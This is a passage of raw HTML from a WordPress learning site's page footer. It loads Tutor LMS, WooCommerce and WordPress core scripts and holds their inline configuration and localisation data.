		<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.8.5' id='qubely-block-common-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.8.5' id='qubely-interaction-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/tutor-pro/assets/lib/prism/prism.min.js?ver=2.4.0' id='tutor-prism-js-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/tutor-pro/assets/lib/prism/script.js?ver=2.4.0' id='tutor-prism-script-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='tutor-pro-front-js-extra'>
/* <![CDATA[ */
var _tutor_pro_trans = {"no_data_found_in_this_section":"No data found in this section","search_":"Search...","calendar":"Calendar"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/tutor-pro/assets/js/front.js?ver=2.4.0' id='tutor-pro-front-js'></script>
<script type='text/javascript' id='tutor-script-js-extra'>
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/powerclass.org\/wp-admin\/admin-ajax.php","home_url":"https:\/\/powerclass.org","site_title":"POWERCLASS: Break the barrier of knowledge","base_path":"\/","tutor_url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"cd4f58d3a2","loading_icon_url":"https:\/\/powerclass.org\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/powerclass.org\/dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/course-bundle\/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/social-login\/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"Tutor E-Mail","description":"Send email on various tutor events","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"Tutor Certificate","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"Tutor Prerequisites","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-weglot\/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/powerclass.org\/wp-admin\/admin.php?page=tutor","course_post_type":"courses"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=2.4.0' id='tutor-script-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-admin/js/editor.min.js?ver=6.3.1' id='editor-js'></script>
<script id="editor-js-after" type="text/javascript">
window.wp.oldEditor = window.wp.editor;
</script>
<script type='text/javascript' id='quicktags-js-extra'>
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/quicktags.min.js?ver=6.3.1' id='quicktags-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='wplink-js-extra'>
/* <![CDATA[ */
var wpLinkL10n = {"title":"Insert\/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/wplink.min.js?ver=6.3.1' id='wplink-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/powerclass.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/shortcode.min.js?ver=6.3.1' id='shortcode-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-admin/js/media-upload.min.js?ver=6.3.1' id='media-upload-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/tutor/assets/packages/plyr/plyr.polyfilled.min.js?ver=2.4.0' id='tutor-plyr-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js?ver=2.4.0' id='tutor-social-share-js'></script>
<script type='text/javascript' id='tutor-frontend-js-extra'>
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/powerclass.org\/wp-admin\/admin-ajax.php","home_url":"https:\/\/powerclass.org","site_title":"POWERCLASS: Break the barrier of knowledge","base_path":"\/","tutor_url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"cd4f58d3a2","loading_icon_url":"https:\/\/powerclass.org\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/powerclass.org\/dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/course-bundle\/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/social-login\/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"Tutor E-Mail","description":"Send email on various tutor events","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"Enrollment","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"Tutor Certificate","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"Tutor Prerequisites","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-weglot\/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https:\/\/powerclass.org\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/powerclass.org\/wp-admin\/admin.php?page=tutor","course_post_type":"courses"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=2.4.0' id='tutor-frontend-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/powerclass.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/wp-util.min.js?ver=6.3.1' id='wp-util-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/wp-backbone.min.js?ver=6.3.1' id='wp-backbone-js'></script>
<script type='text/javascript' id='media-models-js-extra'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/media-models.min.js?ver=6.3.1' id='media-models-js'></script>
<script type='text/javascript' id='wp-plupload-js-extra'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"104857600b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"webp_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"af8c9f4907"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/plupload/wp-plupload.min.js?ver=6.3.1' id='wp-plupload-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/powerclass.org\/wp-json\/","nonce":"b2ceb62421","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/api-request.min.js?ver=6.3.1' id='wp-api-request-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/clipboard.min.js?ver=2.0.11' id='clipboard-js'></script>
<script type='text/javascript' id='media-views-js-extra'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: 